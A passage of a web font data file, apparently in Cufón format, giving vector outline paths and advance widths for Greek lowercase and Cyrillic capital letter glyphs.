94v0,47,-42,104,-85,103v-25,0,-42,-19,-42,-46xm85,-9v27,0,43,-43,43,-77v0,-33,-8,-49,-25,-49v-27,0,-44,42,-43,81v1,21,6,45,25,45","w":143},"\u03b5":{"d":"98,-130v-16,0,-25,15,-25,31v0,17,17,20,36,17r-3,11v-29,-8,-46,7,-47,34v8,39,47,22,72,-4r5,9v-22,25,-44,37,-66,37v-60,1,-44,-74,-3,-81v-16,-4,-23,-13,-23,-24v-1,-26,48,-50,77,-48v22,-5,37,27,12,29v-9,1,-26,-11,-35,-11","w":123},"\u03b6":{"d":"45,64v4,-21,31,-1,41,0v20,1,36,-43,21,-59v-27,-10,-83,1,-80,-41v7,-80,89,-155,140,-193v-21,6,-41,4,-63,2v-17,-1,-23,12,-11,15v12,1,8,15,0,15v-8,-1,-18,-11,-17,-22v3,-53,91,-9,120,-33v3,0,5,1,5,4v-40,36,-100,85,-115,123v-17,43,-38,67,-22,95v27,7,79,1,77,37v-2,32,-32,72,-69,72v-15,0,-25,-4,-27,-15","w":131},"\u03b7":{"d":"88,-102v7,-11,51,-47,68,-46v10,0,15,6,15,17v0,45,-55,215,-49,204v-13,5,-25,12,-38,20v-11,-9,10,-18,11,-24v16,-44,33,-126,48,-188v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-124v-8,-11,-14,3,-32,18r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11","w":162},"\u03b8":{"d":"42,-73v1,-77,29,-175,94,-175v27,0,40,24,40,74v0,75,-21,179,-90,179v-37,0,-44,-32,-44,-78xm150,-197v-1,-24,0,-41,-18,-41v-23,0,-42,36,-56,108v15,-2,55,0,69,-3v3,-31,5,-52,5,-64xm74,-116v-4,38,-14,104,16,111v36,-7,47,-67,54,-114","w":151},"\u03b9":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u03ba":{"d":"83,-83v28,-21,50,-71,88,-72v10,0,14,4,14,12v-1,21,-33,3,-45,17v-12,5,-39,40,-49,46v26,11,35,21,46,46v15,33,24,24,44,-3r5,6v-23,40,-52,54,-70,12v-16,-37,-9,-41,-35,-57r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17r-5,-6v15,-18,38,-32,59,-36v11,1,7,5,5,17","w":169},"\u03bb":{"d":"10,-11v1,-28,35,-1,47,-20v17,-27,41,-80,58,-113r-15,-78v-8,-10,-13,0,-27,11r-6,-5v37,-37,51,-47,62,6r32,160v12,50,13,42,45,13r5,6v-34,29,-51,56,-67,19v-13,-32,-16,-79,-24,-116v-27,44,-36,123,-91,133v-11,2,-18,-7,-19,-16","w":179},"\u03bc":{"d":"131,6v-17,0,-14,-22,-10,-41v-10,12,-39,34,-57,37v-10,37,-16,60,-18,71v-13,5,-25,12,-38,20r-6,-7v35,-31,20,-32,44,-116v16,-55,22,-86,22,-91v-7,-13,-15,1,-32,14r-6,-6v24,-23,42,-35,55,-35v6,0,10,5,10,13r-24,108v6,19,18,6,34,-6v30,-23,31,-71,44,-110r25,0r-31,122v0,5,2,7,6,7v3,0,12,-8,28,-23r6,6v-23,24,-41,37,-52,37","w":165},"\u03bd":{"d":"25,-107v0,-40,57,-31,90,-41v10,2,9,13,-3,17v-24,36,-30,64,-18,118v38,-30,65,-55,72,-99v-1,-13,-20,-35,2,-39v10,1,13,9,13,22v0,66,-59,116,-109,140r-12,-77v0,-31,15,-52,34,-67v-34,0,-61,4,-49,33v0,4,-5,7,-9,7v-6,0,-10,-8,-11,-14","w":158},"\u03be":{"d":"143,-227v-45,2,-46,79,-4,89r-2,16v-54,-19,-91,43,-71,90v24,13,79,-3,79,39v0,33,-33,74,-69,72v-22,5,-36,-19,-16,-25v7,-1,24,11,30,10v20,0,33,-36,24,-57v-27,-15,-84,1,-84,-49v0,-42,51,-96,86,-96v-23,-15,-35,-17,-38,-41v-3,-30,60,-71,90,-69v28,-4,33,28,9,29v-9,1,-24,-9,-34,-8","w":130},"\u03bf":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"\u03c0":{"d":"210,-37v-32,24,-43,36,-73,42v-22,-4,-13,-35,-7,-59r20,-73r-25,0v-22,59,-39,96,-52,110v-13,14,-27,22,-44,22v-10,1,-20,-6,-19,-15v-1,-16,19,-15,34,-12v41,-11,47,-58,69,-105v-18,0,-54,-13,-57,8v-1,10,15,5,14,14v1,4,-5,8,-8,8v-8,-1,-18,-11,-17,-22v12,-60,127,-3,172,-33v3,0,4,1,4,4v-3,13,-25,24,-48,21r-23,99v0,6,3,9,8,9v20,-4,21,-9,46,-25","w":193},"\u03c1":{"d":"174,-96v0,45,-44,101,-83,101v-13,0,-21,-7,-27,-21r-20,89v-13,5,-26,12,-39,20r-5,-7v62,-47,16,-227,130,-234v30,-2,44,21,44,52xm102,-9v26,0,42,-44,42,-77v0,-33,-8,-49,-25,-49v-26,0,-45,44,-43,81v0,21,7,45,26,45","w":160},"\u03c2":{"d":"62,-49v0,42,71,9,71,55v0,34,-31,76,-68,73v-22,5,-38,-21,-16,-25v7,-1,24,11,30,10v20,-1,35,-42,22,-59v-24,-11,-68,-3,-68,-42v0,-41,45,-115,88,-111v22,-5,39,26,13,29v-8,2,-25,-11,-32,-11v-23,0,-40,55,-40,81","w":121},"\u03c3":{"d":"195,-148v-4,15,-28,29,-50,19v40,50,-21,134,-72,134v-25,0,-42,-19,-42,-46v0,-51,40,-107,82,-107v25,0,60,10,77,-4v3,0,5,1,5,4xm85,-9v27,0,43,-43,43,-77v0,-32,-9,-49,-25,-49v-27,0,-44,42,-43,81v1,21,6,45,25,45","w":157},"\u03c4":{"d":"181,-148v-5,16,-32,24,-60,21r-21,99v0,6,3,9,8,9v19,-5,20,-9,45,-25r6,7v-37,28,-60,42,-71,42v-25,-5,-16,-30,-9,-59r18,-73v-19,-1,-53,-12,-57,8v-2,10,15,5,14,14v1,4,-5,8,-8,8v-9,0,-19,-11,-17,-22v10,-56,109,-6,147,-33v3,0,5,1,5,4","w":141},"\u03c5":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154","w":159},"\u03c6":{"d":"24,77v9,-28,45,19,55,-13v3,-8,11,-28,19,-59v-111,-10,-61,-148,12,-153v19,-1,24,23,5,22v-38,-20,-55,38,-55,71v0,25,14,41,41,47v18,-72,21,-97,61,-127v27,-20,70,-20,70,20v1,59,-48,119,-108,120v-14,58,-38,87,-74,87v-13,1,-26,-5,-26,-15xm127,-8v51,-2,77,-51,77,-99v0,-42,-45,-21,-52,4","w":211},"\u03c7":{"d":"-6,78v-1,-16,20,-15,34,-12v37,-13,32,-35,63,-91r-23,-97v-9,-8,-12,1,-28,12r-6,-5v36,-37,49,-50,62,5r13,56v26,-52,29,-85,76,-94v23,-4,29,30,6,29v-55,-3,-46,29,-77,83v9,29,17,93,33,108v5,0,15,-6,30,-20r6,4v-41,45,-58,58,-75,-11r-12,-53v-20,36,-32,101,-79,101v-13,0,-23,-4,-23,-15","w":180},"\u03c8":{"d":"105,-143v17,-13,32,5,11,10v-37,29,-46,114,9,125r35,-135r26,0r-35,135v49,-6,81,-43,80,-96v-1,-26,-6,-33,-25,-25r3,-14v30,-14,53,3,52,35v-2,59,-51,110,-113,113v-7,26,-13,48,-17,68v-13,5,-26,12,-39,20v-11,-9,10,-17,11,-24v3,-5,9,-27,19,-64v-85,-5,-82,-106,-19,-138v-52,3,-70,4,-58,33v0,5,-2,7,-8,7v-7,0,-11,-7,-11,-14v5,-33,30,-35,79,-36","w":246},"\u03c9":{"d":"160,-11v28,0,47,-59,46,-91v0,-26,-12,-35,-31,-27r1,-14v29,-14,59,1,59,34v0,42,-38,117,-81,114v-23,-3,-31,-18,-31,-49v-20,32,-41,49,-62,49v-20,1,-31,-14,-31,-32v-2,-41,43,-123,84,-121v19,-3,24,23,5,22v-48,-22,-62,52,-62,89v0,15,6,23,17,23v21,0,37,-23,48,-68r27,0v-9,26,-14,71,11,71","w":220},"\u03ca":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm50,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm101,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u03cb":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm79,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm130,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":159},"\u03cc":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm114,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":143},"\u03cd":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm119,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":159},"\u03ce":{"d":"160,-11v28,0,47,-59,46,-91v0,-26,-12,-35,-31,-27r1,-14v29,-14,59,1,59,34v0,42,-38,117,-81,114v-23,-3,-31,-18,-31,-49v-20,32,-41,49,-62,49v-20,1,-31,-14,-31,-32v-2,-41,43,-123,84,-121v19,-3,24,23,5,22v-48,-22,-62,52,-62,89v0,15,6,23,17,23v21,0,37,-23,48,-68r27,0v-9,26,-14,71,11,71xm155,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":220},"\u0401":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm139,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm190,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u0402":{"d":"121,44v57,-5,93,-84,93,-144v0,-40,-35,-23,-48,-5v-25,20,-25,62,-36,97v15,1,27,2,40,-1r-2,10v-32,6,-67,-6,-100,2r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-102,9,-105,56v-1,15,15,19,15,32v0,7,-5,11,-12,11v-14,0,-18,-18,-18,-33v1,-50,47,-84,106,-84v14,0,69,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v-1,32,-47,35,-87,31v-5,16,-12,44,-22,84v24,-27,45,-40,63,-40v17,0,26,17,25,38v-2,76,-51,159,-125,165v-20,2,-49,-22,-24,-30v9,-3,18,20,28,19","w":235},"\u0403":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93xm185,-284r33,0r-59,51r-11,0","w":197},"\u0404":{"d":"200,-134v5,-37,-3,-69,-35,-67v-45,3,-72,40,-88,85r71,0r-3,11r-71,0v-16,51,-7,123,45,124v21,0,40,-12,57,-37v2,-4,11,-4,11,1v-2,16,-49,57,-76,51v-46,0,-76,-38,-76,-89v0,-75,66,-171,148,-154v5,1,17,5,38,12v-7,20,-10,42,-11,63r-10,0","w":187},"\u0405":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61","w":165},"\u0406":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"\u0407":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u0408":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228","w":143},"\u0409":{"d":"190,-200v-55,2,-94,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-4,12,-9,48,-17,106v48,-5,104,-4,102,43v-2,51,-60,87,-124,73v-7,0,-15,0,-25,2v19,-43,22,-155,33,-183v-39,50,-117,175,-138,195v-17,16,-33,27,-49,27v-20,0,-27,-22,-10,-24v29,5,36,3,59,-23v36,-40,109,-164,140,-194xm273,-70v0,-34,-35,-38,-72,-34v-1,3,-5,35,-11,93v50,12,83,-19,83,-59","w":294},"\u040a":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-8,15,-19,45,-30,91v29,0,53,-1,71,-3v21,-65,27,-104,86,-110v16,-2,31,8,32,20v-7,26,-29,-7,-39,-8v-31,13,-39,54,-53,102v48,-7,86,2,86,43v0,59,-67,73,-141,73v-13,0,-23,1,-32,3r3,-10v48,1,38,-62,55,-99r-71,4v-17,67,-32,102,-85,113v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,19,-8,27,-24v11,-20,38,-124,51,-172xm190,-13v55,20,109,-28,83,-78v-13,-14,-21,-13,-51,-14v-7,27,-21,86,-32,92","w":301},"\u040b":{"d":"213,-14v8,3,33,-35,36,-17v-23,24,-40,36,-53,36v-40,-12,7,-81,10,-124v-12,-19,-43,17,-51,27v-14,20,-18,56,-25,84v15,1,27,2,40,-1r-3,10v-32,6,-66,-6,-99,2r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-14,0,-19,-18,-19,-33v2,-50,48,-84,107,-84v14,0,69,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v0,32,-48,35,-88,31v-1,2,-8,32,-22,88v14,-16,47,-44,69,-44v9,0,15,5,15,15v6,8,-40,104,-24,119","w":238},"\u040c":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113xm204,-284r34,0r-60,51r-10,0","w":237},"\u040e":{"d":"42,-128v-4,14,27,46,1,49v-12,2,-18,-18,-17,-33v1,-53,45,-99,106,-96v10,0,18,-2,23,-5v-1,47,7,103,10,157v41,-64,79,-162,150,-174v15,-2,22,11,13,19v-63,7,-82,50,-116,99v-21,29,-62,127,-98,152v-24,17,-68,10,-71,-17v8,-31,38,18,51,12v17,0,32,-17,47,-51r-13,-181v-45,-3,-85,30,-86,69xm148,-257v6,-30,52,8,66,2v9,0,21,-6,37,-20r6,7v-25,20,-38,30,-70,30v-18,0,-38,-4,-39,-19","w":251},"\u040f":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-26,47,-40,166,-67,195v28,3,50,2,83,-2r21,-80v18,-60,22,-91,53,-122v17,-17,67,-20,71,7v-6,27,-28,-8,-38,-8v-12,0,-25,16,-37,48v-12,32,-26,86,-42,161v14,2,26,5,41,1r-3,10v-32,3,-61,-4,-95,-2v-15,41,-37,61,-66,61v-21,4,-35,-21,-14,-25v15,1,35,21,45,0v3,-6,8,-18,12,-35v-6,-1,-67,-3,-83,2r3,-10v38,-4,34,-15,46,-60","w":244},"\u0410":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u0411":{"d":"113,-194v-58,-3,-101,61,-68,109v0,6,-4,9,-11,9v-12,-1,-17,-20,-17,-35v1,-48,45,-95,100,-95v38,0,79,3,110,-5v-6,25,-10,41,-11,47r-9,0v18,-45,-33,-26,-67,-30r-20,78v47,-7,86,1,86,43v0,59,-67,73,-141,73v-13,0,-23,1,-32,3r3,-10v31,-2,33,-16,40,-43xm85,-13v55,20,108,-29,83,-78v-14,-14,-21,-13,-51,-14v-7,27,-21,86,-32,92","w":195},"\u0412":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"\u0413":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93","w":197},"\u0414":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138","w":252},"\u0415":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"\u0416":{"d":"163,-113v-19,7,-93,96,-102,113v-20,-2,-29,-1,-49,3r2,-10v30,-8,25,-9,49,-36v42,-47,67,-75,78,-81v-23,-26,-41,-74,-74,-79v18,-9,41,2,73,-4r-3,9v-42,1,-26,14,-3,46v15,21,25,32,30,33r17,-66v0,-7,-4,-9,-11,-8r2,-8v18,-2,34,-3,45,-6v-5,12,-13,41,-25,88v4,0,21,-11,50,-34v29,-23,43,-36,43,-40v0,-2,-7,-5,-23,-5r2,-9v30,2,43,3,71,0v-17,14,-30,12,-50,32v-24,24,-48,40,-69,56v38,41,25,153,92,163v20,3,16,-28,32,-29v6,0,10,5,11,10v-2,15,-23,31,-44,30v-85,-3,-75,-119,-116,-168r-26,102v10,4,18,6,28,4v2,16,-26,6,-41,7v-11,0,-27,2,-48,6r1,-9v18,-3,29,-10,33,-21v4,-11,12,-40,25,-89","w":302},"\u0417":{"d":"159,-66v0,-35,-23,-43,-58,-39r3,-11v60,11,91,-85,24,-85v-45,0,-55,21,-73,67r-9,0v9,-21,15,-42,17,-63v33,-11,56,-16,70,-16v27,0,59,17,59,43v0,27,-20,46,-45,53v29,4,43,20,43,46v0,90,-140,152,-164,57v0,-5,2,-7,6,-7v14,21,23,42,54,42v41,0,73,-41,73,-87","w":187},"\u0418":{"d":"320,-210v-7,26,-29,-7,-39,-8v-12,0,-24,16,-36,48v-12,32,-27,85,-43,161v14,1,27,5,41,1r-2,10v-25,4,-49,-5,-73,1v11,-27,29,-104,40,-142v-29,34,-85,89,-115,119v-15,15,-26,29,-52,31v-21,2,-47,-21,-23,-30v9,-1,19,19,27,19v10,0,18,-7,27,-23v11,-19,39,-125,52,-173v-36,-1,-67,12,-71,38v2,9,19,33,-2,35v-32,-12,-6,-67,16,-72v28,-12,43,-12,91,-13v-21,47,-31,102,-47,154v10,-11,21,-22,32,-33v36,-36,62,-66,80,-91v15,-35,35,-52,64,-52v16,-1,32,7,33,20","w":245},"\u0419":{"d":"320,-210v-7,26,-29,-7,-39,-8v-12,0,-24,16,-36,48v-12,32,-27,85,-43,161v14,1,27,5,41,1r-2,10v-25,4,-49,-5,-73,1v11,-27,29,-104,40,-142v-29,34,-85,89,-115,119v-15,15,-26,29,-52,31v-21,2,-47,-21,-23,-30v9,-1,19,19,27,19v10,0,18,-7,27,-23v11,-19,39,-125,52,-173v-36,-1,-67,12,-71,38v2,9,19,33,-2,35v-32,-12,-6,-67,16,-72v28,-12,43,-12,91,-13v-21,47,-31,102,-47,154v10,-11,21,-22,32,-33v36,-36,62,-66,80,-91v15,-35,35,-52,64,-52v16,-1,32,7,33,20xm155,-257v0,-31,51,8,65,2v9,0,22,-6,38,-20r6,7v-24,21,-39,30,-71,30v-17,0,-38,-4,-38,-19","w":245},"\u041a":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"\u041b":{"d":"-18,27v-2,-16,24,-7,30,-7v11,0,24,-9,38,-26v35,-40,110,-165,140,-194v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-14,62,-21,143,-29,213v14,3,25,4,38,1r-1,10v-25,3,-46,-6,-72,0v18,-44,23,-154,34,-183v-52,62,-94,152,-153,208v-14,14,-51,23,-54,0","w":223},"\u041c":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"\u041d":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"\u041e":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"\u041f":{"d":"319,-223v0,26,-34,34,-66,33v-19,47,-36,108,-51,181v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v11,-30,45,-174,60,-194r-77,-2v-13,28,-40,171,-67,183v-15,14,-30,21,-44,21v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,18,-8,27,-25v11,-22,38,-119,50,-168v-44,-1,-73,19,-76,55v-2,16,14,20,15,33v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v0,-47,48,-87,100,-84r146,7v31,5,9,-30,30,-33v9,-1,12,7,12,14","w":244},"\u0420":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"\u0421":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89","w":187},"\u0422":{"d":"331,2v-25,4,-49,-5,-72,1v22,-63,35,-151,60,-194r-75,1v-7,4,-9,24,-13,34v-6,20,-18,69,-37,147v8,3,19,3,31,3v-11,19,-66,-2,-95,9r2,-9v53,-7,38,-30,56,-87v10,-31,17,-64,25,-98r-62,-1v-14,27,-40,169,-67,182v-15,14,-29,21,-44,21v-14,1,-35,-7,-33,-19v5,-27,28,6,38,8v10,0,17,-8,26,-24v11,-20,39,-120,51,-169v-50,-1,-77,18,-81,56v-2,15,15,19,15,32v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v1,-49,47,-86,105,-84r232,8v37,5,13,-28,35,-34v8,0,12,5,12,14v-2,26,-34,32,-66,33v-19,48,-36,108,-51,181v14,2,26,5,41,1","w":335},"\u0423":{"d":"42,-128v-4,14,27,46,1,49v-12,2,-18,-18,-17,-33v1,-53,45,-99,106,-96v10,0,18,-2,23,-5v-1,47,7,103,10,157v41,-64,79,-162,150,-174v15,-2,22,11,13,19v-63,7,-82,50,-116,99v-21,29,-62,127,-98,152v-24,17,-68,10,-71,-17v8,-31,38,18,51,12v17,0,32,-17,47,-51r-13,-181v-45,-3,-85,30,-86,69","w":251},"\u0424":{"d":"37,-66v0,-71,70,-153,145,-112v15,-34,36,-52,64,-52v16,-1,32,7,32,20v-6,27,-29,-7,-38,-8v-13,-1,-32,31,-34,40v44,-30,96,4,94,57v-2,70,-68,154,-144,112v-14,32,-37,55,-74,57v-18,1,-38,-10,-39,-25v1